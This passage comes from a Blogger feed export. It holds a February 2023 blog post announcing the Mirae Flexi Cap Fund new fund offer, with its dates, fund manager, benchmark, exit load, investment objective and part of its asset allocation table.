com,1999:blog-3764382140415900582.post-4425368819791923965"},"published":{"$t":"2023-02-09T21:44:00.001+05:30"},"updated":{"$t":"2023-02-09T21:44:37.923+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Mirae Flexi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Mutual Fund is\ncoming out with a NFO in the form of Mirae Flexi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi cap Fund\nwould be a flexi cap fund with no restriction to any caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from February 03, 2023 to February 17, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s680\/unnamed%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mirae asset mutual fund\" border=\"0\" data-original-height=\"665\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s16000\/unnamed%20(1).jpg\" title=\"mirae flexi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Mirae Flexi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E17\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EVrijesh Kasera\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENIFTY 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFlexi Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1% If redeemed\/switched within one year from date of allotment\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENil If redeemed\/switched after one year\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi Cap Fund\nwould be an open – ended dynamic equity fund with freedom to invest across\nlarge, mid and small cap stocks with no restriction with respect to caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/mutual-fund-returns.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should not invest based on past returns\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMaximum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments of\n  large, mid and small cap companies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  